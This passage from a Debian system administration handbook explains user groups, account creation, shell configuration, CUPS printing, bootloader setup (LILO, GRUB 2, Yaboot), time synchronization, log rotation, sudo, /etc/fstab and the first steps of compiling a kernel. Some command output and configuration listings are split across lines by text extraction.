password (optional): This is only used to join a group when one is not a usual member
(with the newgrp or sg commands, see sidebar BACK TO BASICS Working with several
groups);
gid: unique group identification number;
list of members: list of names of users who are members of the group, separated by
commas.
BACK TO BASICS Working with several groups
Each user may be a member of many groups; one of them is their “main group”. A user's main group is, by default, created
during initial user configuration. By default, each file that a user creates belongs to them, as well as to their main group. This is
not always desirable; for example, when the user needs to work in a directory shared by a group other than their main group.
In this case, the user needs to change their main group using one of the following commands: newgrp, which starts a new
shell, or sg, which simply executes a command using the supplied alternate group. These commands also allow the user to join
a group to which they do not belong. If the group is password protected, they will need to supply the appropriate password
before the command is executed.
Alternatively, the user can set the setgid bit on the directory, which causes files created in that directory to automatically
belong to the correct group. For more details, see sidebar SECURITY setgid directory and sticky bit.
The id command displays the current state of a user, with their personal identifier (uid variable), current main group (gid
variable), and the list of groups to which they belong (groups variable).
The addgroup and delgroup commands add or delete a group, respectively. The groupmod
command modifies a group's information (its gid or identifier). The command passwd -g group
changes the password for the group, while the passwd -r -g group command deletes it.
TIP getent
The getent (get entries) command checks the system databases the standard way, using the appropriate library functions,
which in turn call the NSS modules configured in the /etc/nsswitch.conf file. The command takes one or two arguments:
the name of the database to check, and a possible search key. Thus, the command getent passwd rhertzog will give the
information from the user database regarding the user rhertzog.
8.5. Creating Accounts
One of the first actions an administrator needs to do when setting up a new machine is to create
user accounts. This is typically done using the adduser command which takes a user-name for
the new user to be created, as an argument.
The adduser command asks a few questions before creating the account, but its usage is fairly
straightforward. Its configuration file, /etc/adduser.conf, includes all the interesting settings:
it can be used to automatically set a quota for each new user by creating a user template, or to
change the location of user accounts; the latter is rarely useful, but it comes in handy when you
have a large number of users and want to divide their accounts over several disks, for instance.
You can also choose a different default shell.
BACK TO BASICS Quota
The term “quota” refers to a limit on machine resources that a user is allowed to use. This frequently refers to disk space.
The creation of an account populates the user's home directory with the contents of the
/etc/skel/ template. This provides the user with a set of standard directories and
configuration files.
In some cases, it will be useful to add a user to a group (other than their default “main” group) in
order to grant them additional permissions. For example, a user who is included in the audio
group can access audio devices (see sidebar BACK TO BASICS Device access permissions).
This can be achieved with a command such as adduser user group.
BACK TO BASICS Device access permissions
Each hardware peripheral device is represented under Unix with a special file, usually stored in the file tree under /dev/
(DEVices). Two types of special files exist according to the nature of the device: “character mode” and “block mode” files,
each mode allowing for only a limited number of operations. While character mode limits interaction with read/write
operations, block mode also allows seeking within the available data. Finally, each special file is associated with two numbers
(“major” and “minor”) that identify the device to the kernel in a unique manner. Such a file, created by the mknod command,
simply contains a symbolic (and more human-friendly) name.
The permissions of a special file map to the permissions necessary to access the device itself. Thus, a file such as
/dev/mixer, representing the audio mixer, only has read/write permissions for the root user and members of the audio group.
Only these users can operate the audio mixer.
It should be noted that the combination of udev, consolekit and policykit can add additional permissions to allow users
physically connected to the console (and not through the network) to access to certain devices.
8.6. Shell Environment
Command interpreters (or shells) can be a user's first point of contact with the computer, and
they must therefore be rather friendly. Most of them use initialization scripts that allow
configuration of their behavior (automatic completion, prompt text, etc.).
bash, the standard shell, uses the /etc/bash.bashrc initialization script for “interactive”
shells, and /etc/profile for “login” shells.
BACK TO BASICS Login shell and (non) interactive shell
In simple terms, a login shell is invoked when you login to the console either locally or remotely via ssh, or when you run an
explicit bash --login command. Regardless of whether it is a login shell or not, a shell can be interactive (in an xterm-type
terminal for instance); or non-interactive (when executing a script).
DISCOVERY Other shells, other scripts
Each command interpreter has a specific syntax and its own configuration files. Thus, zsh uses /etc/zshrc and
/etc/zshenv; csh uses /etc/csh.cshrc, /etc/csh.login and /etc/csh.logout. The man pages for these programs
document which files they use.
For bash, it is useful to activate “automatic completion” in the /etc/bash.bashrc file (simply
uncomment a few lines).
BACK TO BASICS Automatic completion
Many command interpreters provide a completion feature, which allows the shell to automatically complete a partially typed
command name or argument when the user hits the Tab key. This lets users work more efficiently and be less error-prone.
This function is very powerful and flexible. It is possible to configure its behavior according to each command. Thus, the first
argument following apt-get will be proposed according to the syntax of this command, even if it does not match any file (in
this case, the possible choices are install, remove, upgrade, etc.).
BACK TO BASICS The tilde, a shortcut to HOME
The tilde is often used to indicate the directory to which the environment variable, HOME, points (being the user's home
directory, such as /home/rhertzog/). Command interpreters automatically make the substitution: ~/hello.txt becomes
/home/rhertzog/hello.txt.
The tilde also allows access to another user's home directory. Thus, ~rmas/bonjour.txt is synonymous with
/home/rmas/bonjour.txt.
In addition to these common scripts, each user can create their own ~/.bashrc and
~/.bash_profile to configure their shell. The most common changes are the addition of
aliases; these are words that are automatically replaced with the execution of a command, which
makes it faster to invoke that command. For instance, you could create the la alias for the
command ls -la | less command; then you only have to type la to inspect the contents of a
directory in detail.
BACK TO BASICS Environment variables
Environment variables allow storage of global settings for the shell or various other programs called. They are contextual
(each process has its own set of environment variables) but inheritable. This last characteristic offers the possibility for a login
shell to declare variables which will be passed down to all programs it executes.
Setting default environment variables is an important element of shell configuration. Leaving
aside the variables specific to a shell, it is preferable to place them in the /etc/environment
file, since it is used by the various programs likely to initiate a shell session. Variables typically
defined there include ORGANIZATION, which usually contains the name of the company or
organization, and HTTP_PROXY, which indicates the existence and location of an HTTP proxy.
TIP All shells configured identically
Users often want to configure their login and interactive shells in the same way. To do this, they choose to interpret (or
“source”) the content from ~/.bashrc in the ~/.bash_profile file. It is possible to do the same with files common to all
users (by calling /etc/bash.bashrc from /etc/profile).
8.7. Printer Configuration
Printer configuration used to cause a great many headaches for administrators and users alike.
These headaches are now mostly a thing of the past, thanks to cups, the free print server using the
IPP protocol (Internet Printing Protocol).
This program is divided over several Debian packages: cups is the central print server; cupsbsd is a compatibility layer allowing use of commands from the traditional BSD printing system
(lpd daemon, lpr and lpq commands, etc.); cups-client contains a group of programs to interact
with the server (block or unblock a printer, view or delete print jobs in progress, etc.); and
finally, cups-driver-gutenprint contains a collection of additional printer drivers for cups.
COMMUNITY CUPS
CUPS (Common Unix Printing System) is a project (and a trademark) managed by Apple, Inc.
→ http://www.cups.org/
After installation of these different packages, cups is administered easily through a web
interface accessible at the local address: http://localhost:631/. There you can add printers
(including network printers), remove, and administer them. You can also administer cups with
the graphical interface provided by the desktop environment. Finally, there is also the systemconfig-printer graphical interface (from the Debian package of the same name).
NOTE Obsolescence of /etc/printcap
cups no longer uses the /etc/printcap file, which is now obsolete. Programs that rely upon this file to get a list of available
printers will, thus, fail. To avoid this problem, delete this file and make it a symbolic link (see sidebar BACK TO BASICS
Symbolic links) to /var/run/cups/printcap, which is maintained by cups to ensure compatibility.
8.8. Configuring the Bootloader
It is probably already functional, but it is always good to know how to configure and install the
bootloader in case it disappears from the Master Boot Record. This can occur after installation
of another operating system, such as Windows. The following information can also help you to
modify the bootloader configuration if needed.
BACK TO BASICS Master boot record
The Master Boot Record (MBR) occupies the first 512 bytes of the first hard disk, and is the first thing loaded by the BIOS to
hand over control to a program capable of booting the desired operating system. In general, a bootloader gets installed in the
MBR, removing its previous content.
8.8.1. Identifying the Disks
CULTURE udev and /dev/
The /dev/ directory traditionally houses so-called “special” files, intended to represent system peripherals (see sidebar BACK
TO BASICS Device access permissions). Once upon a time, it used to contain all special files that could potentially be used.
This approach had a number of drawbacks among which the fact that it restricted the number of devices that one could use
(due to the hardcoded list of names), and that it was impossible to know which special files were actually useful.
Nowadays, the management of special files is entirely dynamic and matches better the nature of hot-swappable computer
devices. The kernel cooperates with udev to create and delete them as needed when the corresponding devices appear and
disappear. For this reason, /dev/ doesn't need to be persistent and is thus a RAM-based filesystem that starts empty and
contains only the relevant entries.
The kernel communicates lots of information about any newly added device and hands out a pair of major/minor numbers to
identify it. With this udevd can create the special file under the name and with the permissions that it wants. It can also
create aliases and perform additional actions (such as initialization or registration tasks). udevd's behavior is driven by a large
set of (customizable) rules.
With dynamically assigned names, you can thus keep the same name for a given device, regardless of the connector used or
the connection order, which is especially useful when you use various USB peripherals. The first partition on the first hard
drive can then be called /dev/sda1 for backwards compatibility, or /dev/root-partition if you prefer, or even both at the
same time since udevd can be configured to automatically create a symbolic link.
In ancient times, some kernel modules did automatically load when you tried to access the corresponding device file. This is no
longer the case, and the peripheral's special file no longer exists prior to loading the module; this is no big deal, since most
modules are loaded on boot thanks to automatic hardware detection. But for undetectable peripherals (such as very old disk
drives or PS/2 mice), this doesn't work. Consider adding the modules, floppy, psmouse and mousedev to /etc/modules in
order to force loading them on boot.
Configuration of the bootloader must identify the different hard drives and their partitions. Linux
uses “block” special files stored in the /dev/ directory, for this purpose. Since Debian Squeeze,
the naming scheme for hard drives has been unified by the Linux kernel, and all hard drives
(IDE/PATA, SATA, SCSI, USB, IEEE 1394) are now represented by /dev/sd*.
Each partition is represented by its number on the disk on which it resides: for instance,
/dev/sda1 is the first partition on the first disk, and /dev/sdb3 is the third partition on the
second disk.
The PC architecture (or “i386”, including its younger cousin “amd64”) has long been limited to
using the “MS-DOS” partition table format, which only allows four “primary” partitions per
disk. To go beyond this limitation under this scheme, one of them has to be created as an
“extended” partition, and it can then contain additional “secondary” partitions. These secondary
partitions are numbered from 5. Thus the first secondary partition could be /dev/sda5,
followed by /dev/sda6, etc.
Another restriction of the MS-DOS partition table format is that it only allows disks up to 2 TiB
in size, which is becoming a real problem with recent disks.
A new partition table format called GPT loosens these constraints on the number of partitions (it
allows up to 128 partitions when using standard settings) and on the size of the disks (up to
8 ZiB, which is more than 8 billion terabytes). If you intend to create many physical partitions on
the same disk, you should therefore ensure that you are creating the partition table in the GPT
format when partitioning your disk.
It is not always easy to remember what disk is connected to which SATA controller, or in third
position in the SCSI chain, especially since the naming of hotplugged hard drives (which
includes among others most SATA disks and external disks) can change from one boot to another.
Fortunately, udev creates, in addition to /dev/sd*, symbolic links with a fixed name, which you
could then use if you wished to identify a hard drive in a non-ambiguous manner. These symbolic
links are stored in /dev/disk/by-id. On a machine with two physical disks, for example, one
could find the following:
mirexpress:/dev/disk/by-id# ls -l
total 0
lrwxrwxrwx 1 root root 9 23 jul.
lrwxrwxrwx 1 root root 10 23 jul.
lrwxrwxrwx 1 root root 10 23 jul.
[...]
lrwxrwxrwx 1 root root 9 23 jul.
lrwxrwxrwx 1 root root 10 23 jul.
lrwxrwxrwx 1 root root 10 23 jul.
[...]
lrwxrwxrwx 1 root root 9 23 jul.
lrwxrwxrwx 1 root root 10 23 jul.
lrwxrwxrwx 1 root root 10 23 jul.
[...]
lrwxrwxrwx 1 root root 9 23 jul.
lrwxrwxrwx 1 root root 10 23 jul.
lrwxrwxrwx 1 root root 10 23 jul.
[...]
lrwxrwxrwx 1 root root 9 23 jul.
lrwxrwxrwx 1 root root 10 23 jul.
lrwxrwxrwx 1 root root 10 23 jul.
[...]
lrwxrwxrwx 1 root root 9 23 jul.
lrwxrwxrwx 1 root root 10 23 jul.
[...]
mirexpress:/dev/disk/by-id#
08:58 ata-STM3500418AS_9VM3L3KP -> ../../sda
08:58 ata-STM3500418AS_9VM3L3KP-part1 -> ../.
08:58 ata-STM3500418AS_9VM3L3KP-part2 -> ../.
08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT002416
08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT002416
08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT002416
08:58 scsi-SATA_STM3500418AS_9VM3L3KP -> ../.
08:58 scsi-SATA_STM3500418AS_9VM3L3KP-part1 08:58 scsi-SATA_STM3500418AS_9VM3L3KP-part2 08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT002416
08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT002416
08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT002416
16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0 ->
16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0-pa
16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0-pa
08:58 wwn-0x5000c50015c4842f -> ../../sda
08:58 wwn-0x5000c50015c4842f-part1 -> ../../s
Note that some disks are listed several times (because they behave simultaneously as ATA disks
and SCSI disks), but the relevant information is mainly in the model and serial numbers of the
disks, from which you can find the peripheral file.
The example configuration files given in the following sections are based on the same setup: a
single SATA disk, where the first partition is an old Windows installation and the second
contains Debian GNU/Linux.
8.8.2. Configuring LILO
LILO (LInux LOader) is the oldest bootloader — solid but rustic. It writes the physical address
of the kernel to boot on the MBR, which is why each update to LILO (or its configuration file)
must be followed by the command lilo. Forgetting to do so will render a system unable to boot if
the old kernel was removed or replaced as the new one will not be in the same location on the
disk.
LILO's configuration file is /etc/lilo.conf; a simple file for standard configuration is
illustrated in the example below.
Пример 8.3. LILO configuration file
# The disk on which LILO should be installed.
# By indicating the disk and not a partition.
# you order LILO to be installed on the MBR.
boot=/dev/sda
# the partition that contains Debian
root=/dev/sda2
# the item to be loaded by default
default=Linux
# the most recent kernel image
image=/vmlinuz
label=Linux
initrd=/initrd.img
read-only
# Old kernel (if the newly installed kernel doesn't boot)
image=/vmlinuz.old
label=LinuxOLD
initrd=/initrd.img.old
read-only
optional
# only for Linux/Windows dual boot
other=/dev/sda1
label=Windows
8.8.3. GRUB 2 Configuration
GRUB (GRand Unified Bootloader) is more recent. It is not necessary to invoke it after each
update of the kernel; GRUB knows how to read the filesystems and find the position of the kernel
on the disk by itself. To install it on the MBR of the first disk, simply type grub-install /dev/sda.
NOTE Disk names for GRUB
GRUB can only identify hard drives based on information provided by the BIOS. (hd0) corresponds to the first disk thus
detected, (hd1) the second, etc. In most cases, this order corresponds exactly to the usual order of disks under Linux, but
problems can occur when you associate SCSI and IDE disks. GRUB stores correspondences that it detects in the file
/boot/grub/device.map. If you find errors there (because you know that your BIOS detects drives in a different order),
correct them manually and run grub-install again. grub-mkdevicemap can help creating a device.map file from which to
start.
Partitions also have a specific name in GRUB. When you use “classical” partitions in MS-DOS format, the first partition on
the first disk is labeled, (hd0,msdos1), the second (hd0,msdos2), etc.
GRUB 2 configuration is stored in /boot/grub/grub.cfg, but this file (in Debian) is generated
from others. Be careful not to modify it by hand, since such local modifications will be lost the
next time update-grub is run (which may occur upon update of various packages). The most
common modifications of the /boot/grub/grub.cfg file (to add command line parameters to
the kernel or change the duration that the menu is displayed, for example) are made through the
variables in /etc/default/grub. To add entries to the menu, you can either create a
/boot/grub/custom.cfg file or modify the /etc/grub.d/50_custom file. For more complex
configurations, you can modify other files in /etc/grub.d, or add to them; these scripts should
return configuration snippets, possibly by making use of external programs. These scripts are the
ones that will update the list of kernels to boot: 10_linux takes into consideration the installed
Linux kernels; 20_linux_xen takes into account Xen virtual systems, and 30_os-prober lists
other operating systems (Windows, OS X, Hurd).
8.8.4. For Macintosh Computers (PowerPC): Configuring
Yaboot
Yaboot is the bootloader used by old Macintosh computers using PowerPC processors. They do
not boot like PCs, but rely on a “bootstrap” partition, from which the BIOS (or OpenFirmware)
executes the loader, and on which the ybin program installs yaboot and its configuration file.
You will only need to run this command again if the /etc/yaboot.conf is modified (it is
duplicated on the bootstrap partition, and yaboot knows how to find the position of the kernels
on the disks).
Before executing ybin, you must first have a valid /etc/yaboot.conf. The following is an
example of a minimal configuration.
Пример 8.4. Yaboot configuration file
# bootstrap partition
boot=/dev/sda2
# the disk
device=hd:
# the Linux partition
partition=3
root=/dev/sda3
# boot after 3 seconds of inactivity
# (timeout is in tenths of seconds)
timeout=30
install=/usr/lib/yaboot/yaboot
magicboot=/usr/lib/yaboot/ofboot
enablecdboot
# last kernel installed
image=/vmlinux
label=linux
initrd=/initrd.img
read-only
# old kernel
image=/vmlinux.old
label=old
initrd=/initrd.img.old
read-only
# only for Linux/Mac OSX dual-boot
macosx=/dev/sda5
# bsd=/dev/sdaX and macos=/dev/sdaX
# are also possible
8.9. Other Configurations: Time
Synchronization, Logs, Sharing Access…
The many elements listed in this section are good to know for anyone who wants to master all
aspects of configuration of the GNU/Linux system. They are, however, treated briefly and
frequently refer to the documentation.
8.9.1. Timezone
BACK TO BASICS Symbolic links
A symbolic link is a pointer to another file. When you access it, the file to which it points is opened. Removal of the link will
not cause deletion of the file to which it points. Likewise, it does not have its own set of permissions, but rather retains the
permissions of its target. Finally, it can point to any type of file: directories, special files (sockets, named pipes, device files,
etc.), even other symbolic links.
The ln -s target link-name command creates a symbolic link, named link-name, pointing to target.
If the target does not exist, then the link is “broken” and accessing it will result in an error indicating that the target file does
not exist. If the link points to another link, you will have a “chain” of links that turns into a “cycle” if one of the targets points
to one of its predecessors. In this case, accessing one of the links in the cycle will result in a specific error (“too many levels
of symbolic links”); this means the kernel gave up after several rounds of the cycle.
The timezone, configured during initial installation, is a configuration item for the tzdata
package. To modify it, use the dpkg-reconfigure tzdata command, which allows you to choose
the timezone to be used in an interactive manner. Its configuration is stored in the
/etc/timezone file. Additionally, the corresponding file in the /usr/share/zoneinfo
directory is copied into /etc/localtime; this file contains the rules governing the dates where
daylight saving time is active, for countries that use it.
When you need to temporarily change the timezone, use the TZ environment variable, which
takes priority over the configured system default:
$ date
Thu Feb 19 11:25:18 CET 2015
$ TZ="Pacific/Honolulu" date
Thu Feb 19 00:25:21 HST 2015
NOTE System clock, hardware clock
There are two time sources in a computer. A computer's motherboard has a hardware clock, called the “CMOS clock”. This
clock is not very precise, and provides rather slow access times. The operating system kernel has its own, the software clock,
which it keeps up to date with its own means (possibly with the help of time servers, see Раздел 8.9.2, «Time
Synchronization»). This system clock is generally more accurate, especially since it doesn't need access to hardware
variables. However, since it only exists in live memory, it is zeroed out every time the machine is booted, contrary to the
CMOS clock, which has a battery and therefore “survives” rebooting or halting of the machine. The system clock is, thus, set
from the CMOS clock during boot, and the CMOS clock is updated on shutdown (to take into account possible changes or
corrections if it has been improperly adjusted).
In practice, there is a problem, since the CMOS clock is nothing more than a counter and contains no information regarding
the time zone. There is a choice to make regarding its interpretation: either the system considers it runs in universal time
(UTC, formerly GMT), or in local time. This choice could be a simple shift, but things are actually more complicated: as a
result of daylight saving time, this offset is not constant. The result is that the system has no way to determine whether the
offset is correct, especially around periods of time change. Since it is always possible to reconstruct local time from universal
time and the timezone information, we strongly recommend using the CMOS clock in universal time.
Unfortunately, Windows systems in their default configuration ignore this recommendation; they keep the CMOS clock on
local time, applying time changes when booting the computer by trying to guess during time changes if the change has already
been applied or not. This works relatively well, as long as the system has only Windows running on it. But when a computer
has several systems (whether it be a “dual-boot” configuration or running other systems via virtual machine), chaos ensues,
with no means to determine if the time is correct. If you absolutely must retain Windows on a computer, you should either
configure it to keep the CMOS clock as UTC (setting the registry key
HKLM\SYSTEM\CurrentControlSet\Control\TimeZoneInformation\RealTimeIsUniversal to “1” as a DWORD), or use
hwclock --localtime --set on the Debian system to set the hardware clock and mark it as tracking the local time (and make
sure to manually check your clock in spring and autumn).
8.9.2. Time Synchronization
Time synchronization, which may seem superfluous on a computer, is very important on a
network. Since users do not have permissions allowing them to modify the date and time, it is
important for this information to be precise to prevent confusion. Furthermore, having all of the
computers on a network synchronized allows better cross-referencing of information from logs
on different machines. Thus, in the event of an attack, it is easier to reconstruct the chronological
sequence of actions on the various machines involved in the compromise. Data collected on
several machines for statistical purposes won't make a great deal of sense if they are not
synchronized.
BACK TO BASICS NTP
NTP (Network Time Protocol) allows a machine to synchronize with others fairly accurately, taking into consideration the
delays induced by the transfer of information over the network and other possible offsets.
While there are numerous NTP servers on the Internet, the more popular ones may be overloaded. This is why we
recommend using the pool.ntp.org NTP server, which is, in reality, a group of machines that have agreed to serve as public
NTP servers. You could even limit use to a sub-group specific to a country, with, for example, us.pool.ntp.org for the United
States, or ca.pool.ntp.org for Canada, etc.
However, if you manage a large network, it is recommended that you install your own NTP server, which will synchronize
with the public servers. In this case, all the other machines on your network can use your internal NTP server instead of
increasing the load on the public servers. You will also increase homogeneity with your clocks, since all the machines will be
synchronized on the same source, and this source is very close in terms of network transfer times.
8.9.2.1. For Workstations
Since work stations are regularly rebooted (even if only to save energy), synchronizing them by
NTP at boot is enough. To do so, simply install the ntpdate package. You can change the NTP
server used if needed by modifying the /etc/default/ntpdate file.
8.9.2.2. For Servers
Servers are only rarely rebooted, and it is very important for their system time to be correct. To
permanently maintain correct time, you would install a local NTP server, a service offered in the
ntp package. In its default configuration, the server will synchronize with pool.ntp.org and
provide time in response to requests coming from the local network. You can configure it by
editing the /etc/ntp.conf file, the most significant alteration being the NTP server to which it
refers. If the network has a lot of servers, it may be interesting to have one local time server
which synchronizes with the public servers and is used as a time source by the other servers of
the network.
GOING FURTHER GPS modules and other time sources
If time synchronization is particularly crucial to your network, it is possible to equip a server with a GPS module (which will
use the time from GPS satellites) or a DCF-77 module (which will sync time with the atomic clock near Frankfurt, Germany).
In this case, the configuration of the NTP server is a little more complicated, and prior consultation of the documentation is an
absolute necessity.
8.9.3. Rotating Log Files
Log files can grow, fast, and it is necessary to archive them. The most common scheme is a
rotating archive: the log file is regularly archived, and only the latest X archives are retained.
logrotate, the program responsible for these rotations, follows directives given in the
/etc/logrotate.conf file and all of the files in the /etc/logrotate.d/ directory. The
administrator may modify these files, if they wish to adapt the log rotation policy defined by
Debian. The logrotate(1) man page describes all of the options available in these configuration
files. You may want to increase the number of files retained in log rotation, or move the log files
to a specific directory dedicated to archiving them rather than delete them. You could also send
them by e-mail to archive them elsewhere.
The logrotate program is executed daily by the cron scheduling program (described in
Раздел 9.7, «Scheduling Tasks with cron and atd»).
8.9.4. Sharing Administrator Rights
Frequently, several administrators work on the same network. Sharing the root passwords is not
very elegant, and opens the door for abuse due to the anonymity such sharing creates. The
solution to this problem is the sudo program, which allows certain users to execute certain
commands with special rights. In the most common use case, sudo allows a trusted user to
execute any command as root. To do so, the user simply executes sudo command and
authenticates using their personal password.
When installed, the sudo package gives full root rights to members of the sudo Unix group. To
delegate other rights, the administrator must use the visudo command, which allows them to
modify the /etc/sudoers configuration file (here again, this will invoke the vi editor, or any
other editor indicated in the EDITOR environment variable). Adding a line with username ALL=
(ALL) ALL allows the user in question to execute any command as root.
More sophisticated configurations allow authorization of only specific commands to specific
users. All the details of the various possibilities are given in the sudoers(5) man page.
8.9.5. List of Mount Points
BACK TO BASICS Mounting and unmounting
In a Unix-like system such as Debian, files are organized in a single tree-like hierarchy of directories. The / directory is called
the “root directory”; all additional directories are sub-directories within this root. “Mounting” is the action of including the
content of a peripheral device (often a hard drive) into the system's general file tree. As a consequence, if you use a separate
hard drive to store users' personal data, this disk will have to be “mounted” in the /home/ directory. The root filesystem is
always mounted at boot by the kernel; other devices are often mounted later during the startup sequence or manually with the
mount command.
Some removable devices are automatically mounted when connected, especially when using the GNOME, KDE or other
graphical desktop environments. Others have to be mounted manually by the user. Likewise, they must be unmounted
(removed from the file tree). Normal users do not usually have permission to execute the mount and umount commands.
The administrator can, however, authorize these operations (independently for each mount point) by including the user option
in the /etc/fstab file.
The mount command can be used without arguments (it then lists all mounted filesystems). The following parameters are
required to mount or unmount a device. For the complete list, please refer to the corresponding man pages, mount(8) and
umount(8). For simple cases, the syntax is simple too: for example, to mount the /dev/sdc1 partition, which has an ext3
filesystem, into the /mnt/tmp/ directory, you would simply run mount -t ext3 /dev/sdc1 /mnt/tmp/.
The /etc/fstab file gives a list of all possible mounts that happen either automatically on boot
or manually for removable storage devices. Each mount point is described by a line with several
space-separated fields:
device to mount: this can be a local partition (hard drive, CD-ROM) or a remote filesystem
(such as NFS).
This field is frequently replaced with the unique ID of the filesystem (which you can
determine with blkid device) prefixed with UUID=. This guards against a change in the
name of the device in the event of addition or removal of disks, or if disks are detected in a
different order.
mount point: this is the location on the local filesystem where the device, remote system, or
partition will be mounted.
type: this field defines the filesystem used on the mounted device. ext4, ext3, vfat, ntfs,
btrfs, xfs are a few examples.
BACK TO BASICS NFS, a network filesystem
NFS is a network filesystem; under Linux, it allows transparent access to remote files by including them in the local
filesystem.
A complete list of known filesystems is available in the mount(8) man page. The swap
special value is for swap partitions; the auto special value tells the mount program to
automatically detect the filesystem (which is especially useful for disk readers and USB
keys, since each one might have a different filesystem);
options: there are many of them, depending on the filesystem, and they are documented in
the mount man page. The most common are
or ro, meaning, respectively, that the device will be mounted with read/write or
read-only permissions.
noauto deactivates automatic mounting on boot.
nofail allows the boot to proceed even when the device is not present. Make sure to
put this option for external drives that might be unplugged when you boot, because
systemd really ensures that all mount points that must be automatically mounted are
actually mounted before letting the boot process continue to its end. Note that you can
combine this with x-systemd.device-timeout=5s to tell systemd to not wait more
than 5 seconds for the device to appear (see systemd.mount(5)).
user authorizes all users to mount this filesystem (an operation which would
otherwise be restricted to the root user).
defaults means the group of default options: rw, suid, dev, exec, auto, nouser and
async, each of which can be individually disabled after defaults by adding nosuid,
nodev and so on to block suid, dev and so on. Adding the user option reactivates it,
since defaults includes nouser.
rw
backup: this field is almost always set to 0. When it is 1, it tells the dump tool that the
partition contains data that is to be backed up.
check order: this last field indicates whether the integrity of the filesystem should be
checked on boot, and in which order this check should be executed. If it is 0, no check is
conducted. The root filesystem should have the value 1, while other permanent filesystems
get the value 2.
Пример 8.5. Example /etc/fstab file
# /etc/fstab: static file system information.
#
# <file system> <mount point>
<type> <options>
<dump> <pass>
proc
/proc
proc
defaults
0
0
# / was on /dev/sda1 during installation
UUID=c964222e-6af1-4985-be04-19d7c764d0a7 / ext3 errors=remount-ro 0 1
# swap was on /dev/sda5 during installation
UUID=ee880013-0f63-4251-b5c6-b771f53bd90e none swap sw 0
0
/dev/scd0
/media/cdrom0
udf,iso9660 user,noauto 0
0
/dev/fd0
/media/floppy
auto
rw,user,noauto 0
0
arrakis:/shared /shared
nfs
defaults
0
0
The last entry in this example corresponds to a network filesystem (NFS): the /shared/
directory on the arrakis server is mounted at /shared/ on the local machine. The format of the
/etc/fstab
file is documented on the fstab(5) man page.
GOING FURTHER Auto-mounting
The am-utils package provides the amd auto-mounting utility, able to mount removable media on demand when a user
attempts to access their usual mount point. It will unmount these devices when no process is accessing them any longer.
Other auto-mounting utilities exist, such as automount in the autofs package.
Note also that GNOME, KDE, and other graphical desktop environments work together with udisks, and can automatically
mount removable media when they are connected.
8.9.6. locate and updatedb
The locate command can find the location of a file when you only know part of the name. It
sends a result almost instantaneously, since it consults a database that stores the location of all
the files on the system; this database is updated daily by the updatedb command. There are
multiple implementations of the locate command and Debian picked mlocate for its standard
system.
mlocate is smart enough to only return files which are accessible to the user running the
command even though it uses a database that knows about all files on the system (since its
updatedb implementation runs with root rights). For extra safety, the administrator can use
PRUNEDPATHS in /etc/updatedb.conf to exclude some directories from being indexed.
8.10. Compiling a Kernel
The kernels provided by Debian include the largest possible number of features, as well as the
maximum of drivers, in order to cover the broadest spectrum of existing hardware
configurations. This is why some users prefer to recompile the kernel in order to only include
what they specifically need. There are two reasons for this choice. First, it may be to optimize
memory consumption, since the kernel code, even if it is never used, occupies memory for
nothing (and never “goes down” on the swap space, since it is actual RAM that it uses), which
can decrease overall system performance. A locally compiled kernel can also limit the risk of
security problems since only a fraction of the kernel code is compiled and run.
NOTE Security updates
If you choose to compile your own kernel, you must accept the consequences: Debian cannot ensure security updates for your
custom kernel. By keeping the kernel provided by Debian, you benefit from updates prepared by the Debian Project's security
team.
Recompilation of the kernel is also necessary if you want to use certain features that are only
available as patches (and not included in the standard kernel version).
GOING FURTHER The Debian Kernel Handbook
The Debian kernel teams maintains the “Debian Kernel Handbook” (also available in the debian-kernel-handbook package)
with comprehensive documentation about most kernel related tasks and about how official Debian kernel packages are
handled. This is the first place you should look into if you need more information than what is provided in this section.
→ http://kernel-handbook.alioth.debian.org
8.10.1. Introduction and Prerequisites
Unsurprisingly Debian manages the kernel in the form of a package, which is not how kernels
have traditionally been compiled and installed. Since the kernel remains under the control of the
packaging system, it can then be removed cleanly, or deployed on several machines.
Furthermore, the scripts associated with these packages automate the interaction with the
bootloader and the initrd generator.
The upstream Linux sources contain everything needed to build a Debian package of the kernel.
But you still need to install build-essential to ensure that you have the tools required to build a
Debian package. Furthermore, the configuration step for the kernel requires the libncurses5-dev
package. Finally, the fakeroot package will enable creation of the Debian package without using
administrator's rights.
CULTURE The good old days of kernel-package
Before the Linux build system gained the ability to build proper Debian packages, the recommended way to build such
packages was to use make-kpkg from the kernel-package package.
8.10.2. Getting the Sources
Like anything that can be useful on a Debian system, the Linux kernel sources are available in a
package. To retrieve them, just install the linux-source-version package. The apt-cache search
^linux-source command lists the various kernel versions packaged by Debian. The latest
version is available in the Unstable distribution: you can retrieve them without much risk
(especially if your APT is configured according to the instructions of Раздел 6.2.6, «Working
with Several Distributions»). Note that the source code contained in these packages does not
correspond precisely with that published by Linus Torvalds and the kernel developers; like all
distributions, Debian applies a number of patches, which might (or might not) find their way into
the upstream version of Linux. These modifications include backports of fixes/features/drivers
from newer kernel versions, new features not yet (entirely) merged in the upstream Linux tree,
and sometimes even Debian specific changes.
The remainder of this section focuses on the 3.16 version of the Linux kernel, but the examples
can, of course, be adapted to the particular version of the kernel that you want.
We assume the linux-source-3.16 package has been installed. It contains /usr/src/linuxsource-3.16.tar.xz, a compressed archive of the kernel sources. You must extract these files
in a new directory (not directly under /usr/src/, since there is no need for special permissions
to compile a Linux kernel): ~/kernel/ is appropriate.
$ mkdir ~/kernel; cd ~/kernel
$ tar -xaf /usr/src/linux-source-3.16.tar.xz
CULTURE Location of kernel sources
Traditionally, Linux kernel sources would be placed in /usr/src/linux/ thus requiring root permissions for compilation.
However, working with administrator rights should be avoided when not needed. There is a src group that allows members to
work in this directory, but working in /usr/src/ should be avoided nevertheless. By keeping the kernel sources in a personal
directory, you get security on all counts: no files in /usr/ unknown to the packaging system, and no risk of misleading
programs that read /usr/src/linux when trying to gather information on the used kernel.
8.10.3. Configuring the Kernel
The next step consists of configuring the kernel according to your needs. The exact procedure
depends on the goals.
When recompiling a more recent version of the kernel (possibly with an additional patch), the
configuration will most likely be kept as close as possible to that proposed by Debian. In this
case, and rather than reconfiguring everything from scratch, it is sufficient to copy the
